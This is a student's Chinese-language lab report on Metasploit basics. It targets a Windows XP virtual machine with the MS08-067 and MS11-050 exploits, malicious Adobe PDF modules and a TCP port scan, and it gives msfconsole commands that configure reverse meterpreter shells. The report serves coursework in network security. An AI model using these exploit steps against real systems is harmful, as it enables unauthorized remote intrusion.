20155317 王新玮《网络对抗技术》实验5 MSF基础应用

20155317 王新玮《网络对抗技术》实验5 MSF基础应用

1. MS08_067安全漏洞

- 原理:攻击者利用受害者主机默认开放的SMB服务端口445,发送特殊RPC请求,通过MSRPC接口调用serve服务函数NetPathCanonicalize函数对进行远程访问的路径规范化,而此函数中存在栈缓冲区内存漏洞,可被利用实施远程代码执行。

实验步骤



首先进入msf控制台,对漏洞MS08_067进行信息搜索。目的是为了获取模块名,以便之后的设置需要。所以,在本次的实验中,我们首先需要对这个攻击模块进行查询,搜索,了解之后再进行相关的配置。

- search ms08_067



查询完成之后,我们选择相应的路径进行使用,use + 路径

之后,我们使用show payloads 来查看有哪些相关载体

- show payloads



如图所示,我们选中相应载体,进行使用



完成后,我们设置相关的参数

- set LHOST 192.168.130.130 //本机IP

- set LPORT 5317 //设置连接端口

- set RHOST 192.168.130.133 //想攻击的主机的IP

- set target 0 //自动寻找目标 AUTO

- exploit //攻击

在设置好相关参数之后,攻击成功。

还有一点:在第一遍尝试的时候,我并没有成功的直接获取到shell,后来发现是windows没有关闭防火墙,后来关闭防火墙之后,便顺利成功了





2.浏览器渗透攻击——MS11-050

在完成这个实验之前,我下载并使用了狄老师提供的XP虚拟机。在开始使用时,我发现了。。。。

我以为这是狄老师留给我们的闯关秘籍,说不定看看就能懂得所有套路,完成所有实验。我打开后。。



虚拟机已崩塌。。。。。连任务管理器都关不了。。。。

重启重启。。。

okok,重启之后,实验开始。。

根据上个实验的基本操作步骤,首先进行

- search ms11_050



完成后,我们开始设置相关参数

- set payload windows/meterpreter/reverse_http //http反向回连

- set LHOST 192.168.130.130 //攻击机ip

- set LPORT 5303 //攻击端口固定

- set URIPATH 2015dwj //统一资源标识符路径设置

- exploit



完成之后,我们在xp虚拟机的ie浏览器里输入Local IP

这个出现了错误,kali 没有获得相关的shell

看了狄老师的博客,发现也没有解决这个问题,我在找为什么失败,如果是IE版本没有问题的话,那可能是在某些浏览器设置上出现了问题,还在解决。。。







3. adobe_pdf_phoneix_exec,PDF阅读器攻击

老步骤,首先我们需要寻找adobe相关的攻击漏洞search 一下

我们选取了这个作为攻击手段吧。感觉前面有excellent ,应该攻击挺容易吧

用show option 看一下相关的参数。

我们发现它一共需要三个,其中两个已经有了通常性设置了,所以只需要设置RHOST即可

我们用exploit执行之后,发现提示unreachable,应该是不能ping通

后来测试发现是可以ping通的,但不知道为什么不成功,攻击失败。。。。





4. windows/fileformat/adobe_cooltype_sing

本次我又开始其他的尝试

老规矩,复制粘贴,show option ,让我看看你需要啥



设置好相关参数,exploit创建pdf



这次十分顺利,创建成功,接下来,我们将其导入xp内部

啊!!!经过几次虚拟机的崩塌以及wm的崩塌,pdf终于到了xp上了。。。惊心动魄的时刻终于来了!

唉。。。没有成功,可能这个版本不对吧,我再从网上找找其他版本。。哎。。难受,咋就不成功呢。



补:后来经过老师的帮助,我发现,自己产生的这个pdf并不能够产生回连,在运行该程序之后,用netstat命令之后,查不到当时的连接情况

为了排除到底是哪里出的问题,我运行了狄老师的pdf,并用netstat命令查看连接,发现狄老师的可以存在连接

这就说明,是我的pdf文件生成的有问题,但是如果是我配置出问题的话,也一定会存在连接的情况。所以我利用同学的电脑,做了一下本次的实验,最后也取得了成功。





4.1补充实验:(用自己电脑)



在狄老师给虚拟机中,狄老师已经有了相应的pdf文件,其实也可以不用生成,只把kali的ip改一下,把端口设置成狄老师所设置的端口就可以,从开始抓包的时候我们可以看出,狄老师设置的回连IP为192.168.220.130 端口为5303,所以我们按照这个设置一下:

修改IP:





在这边设置好了之后,在xp上我点开了pdf文件,发现并没有出现回连的情况,没有获得windows shell,此时我我用netstat命令进行查看,我发现连接的情况变成了其他样子。

之前的:

情况十分怪异,但是从原理上来讲,这样修改更改IP和配置端口是可以使用狄老师的pdf文件的。

5.0 use auxiliary/scanner/portscan/tcp

这个模块是查看端口的开放情况,在这里我们只扫描了一个主机,查看了其1-6000端口的开放情况。

实验总结

通过本次实验,我了解了更多的攻击方法和一些漏洞的使用情况,其实漏洞哪里都有,系统、软件这些都可以存在漏洞,以前我觉得我的本机在更新office的漏洞没啥用,现在看来,还是好好更新吧。在这个实验中也出现了很多问题,出现了这种不能回连的怪异的情况,也学会了很多解决问题和分析问题的方法,在这个实验中,首先排出了xp的问题,后来又排除了kali的问题,虽然最后没有解决,但是也收获多多。

20155317 王新玮《网络对抗技术》实验5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165227 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165227 Exp5 MSF基础应用 Exploit选取 主动攻击:ms17_010_eternalblue(成功) 浏览器攻击: ms10_042_hel ...

- 2018-2019-2 网络对抗技术 20165320 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165320 Exp5 MSF基础应用 一.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主 ...

- 2018-2019 2 20165203 《网络对抗技术》Exp5 MSF基础

2018-2019 2 20165203 <网络对抗技术>Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: ...

- 20155308『网络对抗技术』Exp5 MSF基础应用

20155308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- 使用redis 处理高并发场景

1.原理: 当同一个用户获取锁之后,会让该用户一直持有锁.同样 的用户再次获取,会根据原子性 ,lock返回true. /** * 获取锁(非公平锁), 默认获取超时为2分钟 */ public bo ...

- 如何在 Azure 中自定义 Windows 虚拟机

若要以快速一致的方式配置虚拟机 (VM),通常需要某种形式的自动化. 自定义 Windows VM 的一种常用方法是使用适用于 Windows 的自定义脚本扩展. 本教程介绍如何执行下列操作: 使用自 ...

- Oracle EBS OPM 生产批创建事务处理

--生产批创建事物处理 --created by jenrry DECLARE p_mmti_rec mtl_transactions_interface%ROWTYPE; p_mmli_tbl gm ...

- 使用MyEclipse建立working set

1.用eclipse或者MyEclipse开发久了后,会有很多的项目,就算关闭了还会有很多,这是需要建立一个working set,相当在工作区中建立项目文件夹分类放自己做过的一些项目. 如下图: ...

- Qt与PyQT中设置ToolBar在AllowedArea的显示

因为个人对传统的软件GUI界面不是太喜欢,最近又在学习Qt和PyQt5,所以就有了设置ToolBar在窗口的不同地方的想法,经过浪里淘沙,最终在Qt官网里找到了,原来再添加toolBar的时候是由设置 ...

- 插入图片新方式:data:image

我们在使用<img>标签和给元素添加背景图片时,不一定要使用外部的图片地址,也可以直接把图片数据定义在页面上.对于一些“小”的数据,可以在网页中直接嵌入,而不是从外部文件载入. 如何使用 ...

- MySQL: Building the best INDEX for a given SELECT

Table of Contents The ProblemAlgorithmDigressionFirst, some examplesAlgorithm, Step 1 (WHERE "c ...

- jquery.validate,错误信息位置

好长时间没有用jquery.validate.js这个插件了,忘得差不多了.唉,好东西还是要经常拿出来看看的,今天用jquery.validate来做一个小东西,遇到一个问题,就是错误提示信息的位置问 ...

- nmcli 命令使用

nmcli 是 NetworkManager 的控制客户端,通过 man 查看可知: NMCLI(1) General Commands Manual NMCLI(1) NAME nmcli - co ...

- Windows 软件推荐大全【all】

FastStone: 视频下载王: IDE: FinalShell: 免费海外服务器远程桌面加速,ssh加速,双边tcp加速,内网穿透.FinalShell使用---Xshell的良心国产软件 P ...